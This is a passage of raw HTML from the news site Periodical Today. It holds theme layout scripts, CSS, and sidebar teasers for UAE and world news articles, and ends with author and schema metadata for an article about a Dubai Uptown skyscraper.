shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_223","tdc_css_class":"tdi_74_223","tdc_css_class_style":"tdi_74_223_rand_style"}';
block_tdi_74_223.td_column_number = "1";
block_tdi_74_223.block_type = "td_flex_block_1";
block_tdi_74_223.post_count = "3";
block_tdi_74_223.found_posts = "2973";
block_tdi_74_223.header_color = "";
block_tdi_74_223.ajax_pagination_infinite_stop = "";
block_tdi_74_223.max_num_pages = "991";
tdBlocksArray.push(block_tdi_74_223);
</script><div class="td-block-title-wrap"></div><div id=tdi_74_223 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-motorists-brace-for-added-toll-costs-as-two-new-salik-gates-open-this-month/" rel="bookmark" class="td-image-wrap " title="Dubai Motorists Brace for Added Toll Costs as Two New Salik Gates Open This Month" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2024/11/download-9.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-motorists-brace-for-added-toll-costs-as-two-new-salik-gates-open-this-month/" rel="bookmark" title="Dubai Motorists Brace for Added Toll Costs as Two New Salik Gates Open This Month" data-wpel-link="internal">Dubai Motorists Brace for Added Toll Costs as Two New Salik Gates Open This Month</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-02T10:20:50+00:00" >November 2, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-motorists-brace-for-added-toll-costs-as-two-new-salik-gates-open-this-month/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The introduction of these new gates has raised concerns among residents about escalating travel costs. Many drivers are now reconsidering their daily routes, with some even recalculating their monthly budgets to account for the added expenses</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-motorists-brace-for-added-toll-costs-as-two-new-salik-gates-open-this-month/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/st-kitts-and-nevis-unesco-head-audrey-azoulay-delivers-speech-on-international-day-of-women/" rel="bookmark" class="td-image-wrap " title="St Kitts and Nevis: UNESCO Head Audrey Azoulay delivers speech on International Day of Women" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/01/8647975959746033189.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/st-kitts-and-nevis-unesco-head-audrey-azoulay-delivers-speech-on-international-day-of-women/" rel="bookmark" title="St Kitts and Nevis: UNESCO Head Audrey Azoulay delivers speech on International Day of Women" data-wpel-link="internal">St Kitts and Nevis: UNESCO Head Audrey Azoulay delivers speech on International Day of Women</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/news/" class="td-post-category" data-wpel-link="internal">News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-27T07:01:33+00:00" >January 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/st-kitts-and-nevis-unesco-head-audrey-azoulay-delivers-speech-on-international-day-of-women/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">St Kitts and Nevis: Diplomat Sonia Boddie-Thompson featured on the International Day of Women of Multilaterals Tweet from the Permanent Mission of Mexico to the OAS. </div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/st-kitts-and-nevis-unesco-head-audrey-azoulay-delivers-speech-on-international-day-of-women/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/abu-dhabi-university-to-open-doors-for-registration-next-weekend/" rel="bookmark" class="td-image-wrap " title="Abu Dhabi University to open doors for registration next weekend" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/08/370517972_18376936813017391_5699771078435905155_n-e1692948583443.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/abu-dhabi-university-to-open-doors-for-registration-next-weekend/" rel="bookmark" title="Abu Dhabi University to open doors for registration next weekend" data-wpel-link="internal">Abu Dhabi University to open doors for registration next weekend</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/abu-dhabi/" class="td-post-category" data-wpel-link="internal">Abu Dhabi</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T07:30:07+00:00" >August 25, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/abu-dhabi-university-to-open-doors-for-registration-next-weekend/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The University of Abu Dhabi is pleased to open its doors for registrations next weekend. Due to the overwhelming number of students registering at the University for Fall 2023/2024, they have opened the doors for the procedure. </div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/abu-dhabi-university-to-open-doors-for-registration-next-weekend/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_75_6b9 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_75_6b9" >
<style>
.td-theme-wrap .tdi_75_6b9 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_75_6b9 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_75_6b9 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_75_6b9 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_75_6b9 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_75_6b9 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_75_6b9 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_75_6b9 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_75_6b9 .td_quote_on_blocks,
            .td-theme-wrap .tdi_75_6b9 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_75_6b9 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_75_6b9 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_75_6b9 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_75_6b9 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_75_6b9 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_75_6b9 .td-read-more a,
            .td-theme-wrap .tdi_75_6b9 .td-weather-information:before,
            .td-theme-wrap .tdi_75_6b9 .td-weather-week:before,
            .td-theme-wrap .tdi_75_6b9 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_75_6b9 .td-post-category,
            .td-theme-wrap .tdi_75_6b9 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_75_6b9{
margin-bottom:-15px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_6b9{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75_6b9 .td-block-title a,
				.tdi_75_6b9 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_75_6b9 .td-block-title{
					text-align: left;
				}.tdi_75_6b9.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_75_6b9.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_75_6b9.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_75_6b9.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_75_6b9.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_75_6b9.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_6b9 .td-block-title a,
				.tdi_75_6b9 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Recent</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_76_972 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_972" >
<style>

/* inline tdc_css att */

.tdi_76_972{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_76_972 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_76_972 .td-image-container{
                	display: none;
                }.tdi_76_972 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_76_972 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_76_972 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_972 .td-module-container:before{
					bottom: -12.5px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #5e5e5e;
				}.tdi_76_972 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_76_972 .td-post-vid-time{
					display: block;
				}.tdi_76_972 .td-post-category{
					display: none;
				}.tdi_76_972 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_972 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_972 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_972 .td-read-more{
					display: none;
				}.tdi_76_972 .td-author-date{
					display: none;
				}.tdi_76_972 .td-post-author-name{
					display: none;
				}.tdi_76_972 .td-post-date,
				.tdi_76_972 .td-post-author-name span{
					display: none;
				}.tdi_76_972 .entry-review-stars{
					display: none;
				}.tdi_76_972 .td-icon-star,
                .tdi_76_972 .td-icon-star-empty,
                .tdi_76_972 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_972 .td-module-comments{
					display: none;
				}.tdi_76_972 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_972 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_972 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_972 .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_76_972 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_76_972 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_972 .td-image-container{
					display: none;
				}.tdi_76_972 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_972 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_972 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_972 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_972 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_972 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76_972 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_972 .td-image-container{
					display: none;
				}.tdi_76_972 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_972 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_972 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_972 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_972 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_972 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_972 .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_972 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76_972 .td-image-container{
					display: none;
				}.tdi_76_972 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_972 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_972 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_972 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_972 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_972 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_972 .entry-title{
					font-family:Teko !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_972 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76_972 = new tdBlock();
block_tdi_76_972.id = "tdi_76_972";
block_tdi_76_972.atts = '{"modules_on_row":"","image_floated":"hidden","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","f_title_font_family":"727","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjIiLCJwaG9uZSI6IjI1In0=","f_title_font_line_height":"1.2","all_modules_space":"25","modules_divider":"solid","modules_divider_color":"#5e5e5e","sort":"random_posts","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"3","f_title_font_weight":"500","meta_padding":"0","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_972","tdc_css_class":"tdi_76_972","tdc_css_class_style":"tdi_76_972_rand_style"}';
block_tdi_76_972.td_column_number = "1";
block_tdi_76_972.block_type = "td_flex_block_1";
block_tdi_76_972.post_count = "3";
block_tdi_76_972.found_posts = "2973";
block_tdi_76_972.header_color = "";
block_tdi_76_972.ajax_pagination_infinite_stop = "";
block_tdi_76_972.max_num_pages = "991";
tdBlocksArray.push(block_tdi_76_972);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_972 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/visitors-from-uae-caught-up-in-heathrow-explained-the-chaotic-scenes-at-airport/" rel="bookmark" class="td-image-wrap " title="Visitors from UAE caught up in Heathrow explained the chaotic scenes at airport" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/07/FXseoyzUUAUUvCp.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/visitors-from-uae-caught-up-in-heathrow-explained-the-chaotic-scenes-at-airport/" rel="bookmark" title="Visitors from UAE caught up in Heathrow explained the chaotic scenes at airport" data-wpel-link="internal">Visitors from UAE caught up in Heathrow explained the chaotic scenes at airport</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/world/" class="td-post-category" data-wpel-link="internal">World</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T10:03:57+00:00" >July 15, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/visitors-from-uae-caught-up-in-heathrow-explained-the-chaotic-scenes-at-airport/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Business people and other visitors who were caught up in the United Kingdom airport disruption have explained the chaotic scenes after landing in London from the UAE.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/visitors-from-uae-caught-up-in-heathrow-explained-the-chaotic-scenes-at-airport/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/three-arrows-capital-a-crypto-trading-firm-to-move-its-headquarters-to-dubai/" rel="bookmark" class="td-image-wrap " title="&#8216;Three Arrows Capital&#8217;, a crypto trading firm to move its headquarters to Dubai" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/04/Three-Arrows-Capitals-Su-Zhu-expects-Bitcoin-to-hit-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/three-arrows-capital-a-crypto-trading-firm-to-move-its-headquarters-to-dubai/" rel="bookmark" title="&#8216;Three Arrows Capital&#8217;, a crypto trading firm to move its headquarters to Dubai" data-wpel-link="internal">&#8216;Three Arrows Capital&#8217;, a crypto trading firm to move its headquarters to Dubai</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-29T06:19:24+00:00" >April 29, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/three-arrows-capital-a-crypto-trading-firm-to-move-its-headquarters-to-dubai/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">'Three Arrows Capital', a crypto trading and venture capital company, is shifting its headquarters from Singapore to Dubai, United Arab Emirates (UAE).</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/three-arrows-capital-a-crypto-trading-firm-to-move-its-headquarters-to-dubai/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-to-witness-longest-days-with-14-hours-of-daylight-during-this-summer/" rel="bookmark" class="td-image-wrap " title="UAE to witness longest days with 14 hours of daylight during this summer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/06/FVclcNLUYAA9gox.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-to-witness-longest-days-with-14-hours-of-daylight-during-this-summer/" rel="bookmark" title="UAE to witness longest days with 14 hours of daylight during this summer" data-wpel-link="internal">UAE to witness longest days with 14 hours of daylight during this summer</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/middle-east/" class="td-post-category" data-wpel-link="internal">Middle East</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-20T10:06:23+00:00" >June 20, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-to-witness-longest-days-with-14-hours-of-daylight-during-this-summer/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The United Arab Emirate's spring season ends officially today. Astronomically on June 21, the summer season will begin.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-to-witness-longest-days-with-14-hours-of-daylight-during-this-summer/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>admin</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tariq Saeed"></span><meta itemprop="datePublished" content="2022-07-07T09:33:51+00:00"><meta itemprop="dateModified" content="2022-07-07T09:33:51+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://periodicaltoday.com/construction-work-completed-on-megaproject-building-of-dubai-uptown-tower/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/construction-work-completed-on-megaproject-building-of-dubai-uptown-tower/"></span><meta itemprop="name" content="Periodical Today"></span><meta itemprop="headline" content="Work has been completed on the facade of a 79-floor skyscraper which is predicted to be the next popular building on Dubai&#039;s skyline."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/wp-content/uploads/2022/07/5KQ5I3ODEFEG3AAFGPURJFCOQQ.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="520"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
